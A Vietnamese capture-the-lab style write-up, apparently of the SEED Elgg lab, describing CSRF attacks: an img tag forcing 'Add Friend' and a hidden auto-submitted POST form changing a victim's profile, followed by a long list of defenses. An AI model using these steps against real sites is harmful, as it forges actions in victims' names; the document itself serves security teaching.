* Dùng công cụ như **HTTP Header Live** để gửi yêu cầu hợp lệ "Add Friend" và kiểm tra thông tin.
* Một yêu cầu GET hợp lệ cho "Add Friend" trên Elgg có dạng như sau:

friend=43 là ID người dùng (Body).

* Lợi dụng CSRF để gửi yêu cầu:

Tấn công sử dụng thẻ <img> để tự động kích hoạt yêu cầu HTTP GET khi Alice truy cập trang web của Boby.

* Tạo trang web có chứa mã độc là thẻ img thêm yêu cầu HTTP GET.



* Đăng nhập với tài khoản Boby và gửi đường dẫn mã độc cho Alice.



* Sau khi Alice nhấn sẽ tự động kết bạn với Boby.





#### Task 3: CSRF Attack using POST Request.

Trong bài này, Boby muốn sửa đổi thông tin hồ sơ của Alice, cụ thể là thay đổi phần mô tả (description) thành **"Boby is my Hero"**, bằng cách sử dụng tấn công **CSRF**. Phương pháp thực hiện bao gồm tạo một **yêu cầu HTTP POST giả mạo** được gửi tự động từ trình duyệt của Alice khi cô ấy truy cập trang web độc hại của Boby.

##### Các bước thực hiện tấn công:

* `Hiểu cấu trúc yêu cầu HTTP POST hợp lệ. Phân tích cấu trúc bằng cách xem header trong HTTP Header Live.

*Khi Alice muốn chỉnh sửa hồ sơ của mình trong Elgg, trình duyệt của cô ấy gửi yêu cầu POST tới endpoint /action/profile/edit*

* Tạo trang web độc hại gửi yêu cầu POST giả mạo.



##### Quy trình tấn công:

* **Alice truy cập trang web độc hại của Boby**:

Boby gửi một email hoặc đăng bài với liên kết dẫn Alice đến trang độc hại www.csrflabattacker.com. Khi Alice tò mò nhấp vào, trình duyệt của cô ấy mở trang này.





* **Form ẩn gửi yêu cầu POST giả mạo**:

Khi trang được tải, hàm forge_post tự động tạo một form chứa các tham số giả mạo (như tên, mô tả, quyền truy cập, và ID) và gửi yêu cầu POST đến Elgg.

* **Elgg xử lý yêu cầu**:

Vì Alice đã đăng nhập, session cookie của cô ấy được gửi kèm với yêu cầu, khiến máy chủ Elgg nghĩ rằng Alice tự sửa hồ sơ của mình. Kết quả là mô tả của Alice bị thay đổi thành "Boby is my Hero".

### Kết luận:

CSRF (Cross-Site Request Forgery) là một lỗ hổng bảo mật nguy hiểm, nhưng có nhiều biện pháp hiệu quả để phòng chống tấn công này. Dưới đây là các phương pháp phổ biến:

#### **Sử dụng CSRF Token**

CSRF token là một chuỗi ký tự ngẫu nhiên được sinh ra cho mỗi phiên người dùng hoặc mỗi yêu cầu cụ thể. Token này được gửi kèm trong các biểu mẫu (forms) hoặc các yêu cầu cần bảo vệ.

* **Cách hoạt động**:
  + Khi một người dùng đăng nhập, máy chủ tạo ra một token duy nhất và gắn nó vào phiên của người dùng.
  + Mỗi khi người dùng gửi yêu cầu (POST/PUT/DELETE), token này được gửi cùng yêu cầu.
  + Máy chủ kiểm tra token này trước khi xử lý yêu cầu. Nếu token không hợp lệ hoặc thiếu, yêu cầu sẽ bị từ chối.
* **Ưu điểm**: Ngăn chặn yêu cầu giả mạo, vì kẻ tấn công không thể biết được token của phiên người dùng.
* **Hạn chế**: Cần cẩn thận trong việc triển khai để tránh rò rỉ token (ví dụ: không nên gửi qua URL).

#### **Sử dụng phương pháp kiểm tra Referrer hoặc Origin Header**

Máy chủ kiểm tra **Referrer** hoặc **Origin Header** của yêu cầu để xác nhận rằng yêu cầu đến từ trang hợp lệ.

* **Cách hoạt động**:
  + **Referrer Header** chứa thông tin về nguồn gốc của yêu cầu (trang web gọi đến).
  + Máy chủ chỉ chấp nhận yêu cầu nếu Referrer hoặc Origin trùng khớp với domain hợp lệ (ví dụ: https://example.com).
* **Ưu điểm**: Hiệu quả và dễ triển khai.
* **Hạn chế**: Referrer hoặc Origin có thể bị chặn hoặc thay đổi bởi trình duyệt hoặc mạng.

#### **Xác thực dựa trên cookie (SameSite Cookie)**

Cookie có thuộc tính SameSite chỉ cho phép cookie được gửi trong các yêu cầu cùng nguồn gốc.

* **Cách hoạt động**:
  + Thuộc tính SameSite có thể được cấu hình là:
    - **Strict**: Cookie chỉ được gửi khi người dùng truy cập từ cùng domain.
    - **Lax**: Cookie được gửi trong một số trường hợp như liên kết từ cùng domain.
  + Nếu kẻ tấn công thực hiện tấn công từ domain khác, cookie sẽ không được gửi đi, ngăn yêu cầu giả mạo.
* **Ưu điểm**: Giảm rủi ro CSRF mà không cần thay đổi mã nguồn nhiều.
* **Hạn chế**: Không phù hợp nếu ứng dụng cần hỗ trợ các yêu cầu từ bên thứ ba (ví dụ: API hoặc iframe).

#### **Xác thực dựa trên CAPTCHA**

CAPTCHA yêu cầu người dùng thực hiện hành động xác minh (như nhập mã hoặc chọn hình ảnh) trước khi thực hiện yêu cầu.

* **Cách hoạt động**:
  + Khi gửi biểu mẫu hoặc thực hiện hành động nhạy cảm, người dùng phải giải CAPTCHA.
  + Máy chủ chỉ xử lý yêu cầu khi CAPTCHA được giải thành công.
* **Ưu điểm**: Ngăn chặn các yêu cầu tự động.
* **Hạn chế**:
  + Làm giảm trải nghiệm người dùng.
  + Không bảo vệ được các yêu cầu không có CAPTCHA.

#### **Xác thực lại người dùng trước khi thực hiện hành động quan trọng**

Yêu cầu người dùng nhập lại thông tin đăng nhập (username/password) hoặc xác thực hai yếu tố (2FA) trước khi thực hiện các hành động quan trọng như thay đổi mật khẩu, chuyển tiền,...

* **Ưu điểm**: Ngăn chặn yêu cầu CSRF trong các trường hợp nhạy cảm.
* **Hạn chế**:
  + Không bảo vệ được các yêu cầu thông thường.
  + Có thể gây khó chịu cho người dùng.

#### **Giới hạn phương thức HTTP**

Hạn chế sử dụng các phương thức HTTP dễ bị khai thác như **GET** để thực hiện các hành động quan trọng (như chỉnh sửa thông tin, xóa dữ liệu).

* **Cách hoạt động**:
  + Sử dụng các phương thức **POST**, **PUT**, hoặc **DELETE** cho các hành động thay đổi dữ liệu.
  + GET chỉ nên được sử dụng để lấy dữ liệu.
* **Ưu điểm**: Tránh được các tấn công CSRF sử dụng GET đơn giản.
* **Hạn chế**:
  + Không đủ để bảo vệ nếu các phương thức POST/PUT không được bảo vệ.

#### **Triển khai Content Security Policy (CSP)**

CSP là một cơ chế bảo mật cho phép bạn kiểm soát tài nguyên mà trình duyệt có thể tải từ đâu.

* **Cách hoạt động**:
  + Triển khai CSP để giới hạn các nguồn hợp lệ cho các yêu cầu.
  + Ngăn kẻ tấn công chèn mã độc hoặc yêu cầu đến domain độc hại.
* **Ưu điểm**: Giảm thiểu rủi ro CSRF kết hợp với tấn công XSS.
* **Hạn chế**: Không phải là biện pháp CSRF chuyên biệt.

